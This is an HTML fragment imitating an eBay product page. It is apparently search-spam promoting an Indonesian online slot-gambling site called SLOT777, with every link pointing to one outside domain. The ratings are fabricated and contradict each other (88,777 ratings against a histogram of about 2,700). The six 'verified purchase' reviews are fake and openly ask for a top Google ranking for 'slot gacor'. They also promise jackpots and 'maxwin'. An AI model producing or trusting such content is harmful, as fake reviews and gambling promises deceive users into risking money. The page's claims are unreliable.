                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/></use>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-product-details' data-testid='x-prp-product-details' id='ProductDetails'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-PRODUCT_DETAILS-1-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>About this product</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
      </div>
      <div class='x-prp-product-details_content'>
        <div class='x-prp-product-details_section'>
          <h3>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Product Identifiers</span>
            <!--F/-->
            <!--F/-->
          </h3>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Brand</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>SLOT777</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Model</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Link Slot Gacor</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
          </div>
          <div class='x-prp-product-details_row'>
            <div class='x-prp-product-details_col'>
              <span class='x-prp-product-details_name'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>eBay Product ID (ePID)</span>
                <!--F/-->
                <!--F/-->
              </span><span class='x-prp-product-details_value'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>24020154247</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-prp-product-details_col'></div>
          </div>
        </div>
      </div>
      <div class="ux-collapse-toggle ux-collapse-toggle--collapsed">
        <button class="ux-collapse-toggle__button btn btn--secondary" data-ebayui type='button'>
          <!--F#7-->
          <div class="ux-collapse-toggle__label">
            <div class="ux-collapse-toggle__expand-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show More</span>
              <!--F/-->
            </div>
            <div class="ux-collapse-toggle__collapse-label">
              <!--F#12[0]-->
              <span class='ux-textspans'>Show Less</span>
              <!--F/-->
            </div>
          </div>
          <!--F/-->
        </button>
      </div>
    </div>
    <div class='seperator'></div>
    <div class="vim x-reviews" id='UserReviews' data-testid='x-reviews'>
      <div class="vim x-review-header" data-testid='x-review-header'>
        <div class='x-review-header__htitle'>
          <div class='section-title'>
            <div class='section-title__title-container'>
              <h2 id='s0-2-0-15-3-7-@key-comp-REVIEWS_BTF_SHARED-1-2-title' class='section-title__title'>
                <!--F#2-->
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ratings and Reviews</span>
                <!--F/-->
                <!--F/-->
                <!--F/-->
              </h2>
            </div>
          </div>
          <div class='x-review-header__learn-more'>
            <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l149867'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class="ux-textspans ux-textspans--PSEUDOLINK">Learn more</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
      </div>
      <div class="vim x-rating-details">
        <div class="vim ux-summary" data-testid='ux-summary'>
          <span class='ux-summary__start--rating' data-testid='review--start--rating'>
            <!--F#12[0]-->
            <span class='ux-textspans'>5</span>
            <!--F/-->
          </span>
          <div class='ux-summary__star--rating'>
            <div class="vim ux-star-rating" data-testid='ux-star-rating'>
              <div role='img' aria-label="4.9 out of 5 stars based on 88,777 product ratings" class='star-rating' data-stars='4-5'>
                <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                  <use href="#icon-star-dynamic"/></use>
                </svg>
              </div>
            </div>
          </div>
          <span class='ux-summary__count'>
            <!--F#12[0]-->
            <span class='ux-textspans'>88,777 product ratings</span>
            <!--F/-->
          </span>
        </div>
        <div class="vim ux-histogram" data-testid='ux-histogram'>
          <ul>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 16 16" id='icon-star-filled-16'>
                        <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>5</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 85%"></u></i><i class='clipped'>2402 users rated this 5 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2402</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>4</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 52.9%"></u></i><i class='clipped'>278 users rated this 4 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>278</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>3</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 5.555555555555555%"></u></i><i class='clipped'>2 users rated this 3 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>2</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>2</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 2 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
            <li class='ux-histogram__item'>
              <div class='ux-histogram__item--bar'>
                <div class='ux-histogram__item--bar--l' aria-hidden='true'>
                  <svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-star-filled-16"/></use>
                  </svg>
                  <p class='ux-histogram__item--bar--stars'>1</p>
                </div>
                <div class='ux-histogram__item--bar--r'>
                  <i class='ux-histogram__r--list--bg'><u class='ux-histogram__r--list--fc' data-testid='r--list--fc' style="width: 0%"></u></i><i class='clipped'>0 users rated this 1 out of 5 stars</i>
                </div>
                <div class='ux-histogram__item--bar--c' data-testid='reviews--item--bar--c'>
                  <span aria-hidden='true'>0</span>
                </div>
              </div>
            </li>
          </ul>
        </div>
        <div class='x-rating-details__aspects'>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="99 percent of reviewers think of this product as Situs Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="99%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-39.599999999999994deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Situs Gacor</span>
              <!--F/-->
            </p>
          </div>
          <div class="vim ux-aspect" data-testid='ux-aspect' aria-label="88 percent of reviewers think of this product as Link Gacor">
            <div class='ux-aspect__aspect' data-testid='reviews--aspect' data-percent="98%">
              <div class='ux-aspect__left'>
                <span data-testid='reviews--left' style="transform: rotateZ(-43.19999999999999deg);"></span>
              </div>
              <div class='ux-aspect__right'>
                <span data-testid='reviews--right'></span>
              </div>
            </div>
            <p class='ux-aspect__text'>
              <!--F#12[0]-->
              <span class='ux-textspans'>Link Gacor</span>
              <!--F/-->
            </p>
          </div>
          <style>.ux-aspect__aspect{position:relative;width:60px;height:60px;border-radius:50%;background:#ddd;overflow:hidden}.ux-aspect__left span,.ux-aspect__right span{display:block;width:100%;height:100%;border-radius:50%;background:transparent;transform:rotateZ(0deg)}.ux-aspect__text{text-align:center;font-size:12px;margin-top:8px}.ux-aspect__aspect{border:6px solid #ddd;background:none}.ux-aspect__aspect[data-percent="0%"] .ux-aspect__left span,.ux-aspect__aspect[data-percent="0%"] .ux-aspect__right span{display:none}</style>
          <div class="vim ux-aspect" data-testid="ux-aspect" aria-label="0 percent of reviewers think of this product as Kekalahan">
            <div class="ux-aspect__aspect" data-testid="reviews--aspect" data-percent="0%">
              <div class="ux-aspect__left">
                <span data-testid="reviews--left" style="transform: rotateZ(0deg);"></span>
              </div>
              <div class="ux-aspect__right">
                <span data-testid="reviews--right" style="transform: rotateZ(0deg);"></span>
              </div>
            </div>
            <p class="ux-aspect__text">
              <span class="ux-textspans">Kekalahan</span>
            </p>
          </div>
        </div>
      </div>
      <div class="vim x-review-details">
        <div class='x-review-details__head'>
          <h3 class='x-review-details__title'>
            <!--F#12[0]-->
            <span class='ux-textspans'>Most relevant reviews</span>
            <!--F/-->
          </h3>
          <div class='x-review-details__allreviews'>
            <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m3637.l6846'>
              <!--F#10-->
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>See all 77,888 reviews</span>
              <!--F/-->
              <!--F/-->
              <!--F/-->
            </a>
          </div>
        </div>
        <ul class='x-review-details__body'>
          <li class="vim x-review-section" id="review_10000000311312907" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Opet-Pekz2</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 8, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT777</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ini baru bilang Platform SLOT777 paling gila,,, Cocok buat rank 1 di pencarian google nih!!! emang gacor banget slot nya.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Pre-owned</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000312538562" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Charles-Chabull</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 9, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT GACOR</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Rekomendasi Terbaik nih, situs ini emang bener-bener gacor, patut di pertimbangkan nih buat rank 1 di Keyword slot gacor hehe! situsnya emang bener gacor, gak kayak situs yang muncul di pencarian keyword slot gacor sekarang, pas main langsung boncos wkwkw!!</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span><span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Condition:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">New</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000323756343" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Kenny-Dudz</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 7, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT TERBARU</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Slot Terbaru, emang paling the best! Tersedia permainan situs slot paling gacor dari provider-provider ternama & yang lagi booming.</span>
                <!--F/-->
                <!--F/-->
              </div>
              <p class='x-review-section__attr'>
                <span>
                  <!--F#12[0]-->
                  <span class="ux-textspans ux-textspans--DEFAULT">Verified purchase:</span>
                  <!--F/-->
                  <!--F#12[1]-->
                  <span class="ux-textspans ux-textspans--BOLD">Yes</span>
                  <!--F/-->
                </span>
              </p>
            </div>
          </li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Allan-NH</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 5, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT ONLINE</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Baru di situs ini, permainan slot online nya emang ngeri banget. Gak masuk akal pecahan sama penggandanya emang bisa bikin pemain menang jackpot sampai maxwin nih.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Uphy-SSv</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>SLOT</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Emang Situs Slot paling gacor se indonesia nih, rekomended terbaik bagi pemain di 38 provinsi indonesia.</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          <li class="vim x-review-section" id="review_10000000317835730" data-testid='x-review-section'>
            <div class='x-review-section__l'>
              <div class='x-review-section__star--rating'>
                <div class="vim ux-star-rating" data-testid='ux-star-rating'>
                  <div role='img' aria-label="5 out of 5 stars" class='star-rating' data-stars='5-0'>
                    <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                      <use href="#icon-star-dynamic"/></use>
                    </svg>
                  </div>
                </div>
              </div>
              <div class='x-review-section__author'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>by</span>
                <!--F/-->
                <a href='https://kopten.de/' class='ux-action' data-testid='ux-action'>
                  <!--F#10-->
                  <!--F#11[1]-->
                  <span class='ux-textspans'>Nathan-CRM</span>
                  <!--F/-->
                  <!--F/-->
                </a>
                <!--F/-->
              </div>
              <span class='x-review-section__date'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Nov 6, 2025</span>
                <!--F/-->
                <!--F/-->
              </span>
            </div>
            <div class='x-review-section__r'>
              <h4 class='x-review-section__title'>LINK SLOT GACOR</h4>
              <div class='x-review-section__content'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>Ini baru bilang link slot gacor dengan platform situs SLOT777 terbaik!! Pas Nyoba langsung terasa pengen resign dari CRM..wkwkwk</span>
                <!--F/-->
                <!--F/-->
              </div>
          </div></li>
          
        </ul>
      </div>
    </div>
    <div class='seperator'></div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'>
        <div class='section-title__title-container'>
          <h2 id='s0-2-0-15-3-7-@key-comp-BESTSELLING-1[0]-title' class='section-title__title'>
            <!--F#2-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class='ux-textspans'>Photos from reviews</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </h2>
        </div>
        <div class='section-title__cta'>
          <a href="https://kopten.de/"/><span class='section-title__cta-text'>See all</span></a>
        </div>
      </div>
      <div class='carousel' aria-roledescription='Carousel' role='group'>
        <div class='carousel__container' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-container'>
          <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide - Photos from reviews" aria-disabled='true'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-chevron-left-16'>
                  <path d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-left-16"/></use>
            </svg></button>
          <div class='carousel__viewport'>
            <ul class='carousel__list' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-list'>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@2]-->
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@3]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT777" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>LINK GACOR</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_star-ratings'>
                          <div role='img' aria-label="4.7 out of 5 stars based on 6 product ratings" class='star-rating' data-stars='4.7'>
                            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
                              <use href="#icon-star-dynamic"/></use>
                            </svg>
                          </div>
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>(2138)</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <div class='x-card_details-price'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class="ux-textspans ux-textspans--BOLD">$777.99 New</span>
                            <!--F/-->
                          </span><span class='clipped'>$777.99 New</span>
                        </div>
                        <div class='x-card_details-additionalPrice'>
                          <span data-testid='ux-textual-display' aria-hidden='true' tabindex='-1'>
                            <!--F#12[0]-->
                            <span class='ux-textspans'>$12349.99 Used</span>
                            <!--F/-->
                          </span><span class='clipped'>$12349.99 Used</span>
                        </div>
                      </div>
                    </div>
                    <!--F/-->
                  </a>
                </div>
                <!--F/-->
              </li>
              <li class='carousel__snap-point' style='margin-right:16px'>
                <!--F#4[@4]-->
                <div class='x-card' data-testid='x-card'>
                  <a href='https://kopten.de/' class='ux-action' data-testid='ux-action' _sp='p2349526.m4475.l8293'>
                    <!--F#10-->
                    <div class="card-image-container image-treatment">
                      <img loading='lazy' alt="SLOT GACOR TERBARU" src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                    </div>
                    <div class='x-card_details-wrapper'>
                      <div class='x-card_details'>
                        <div class='x-card_details-title'>
                          <!--F#f_1-->
                          <!--F#12[0]-->
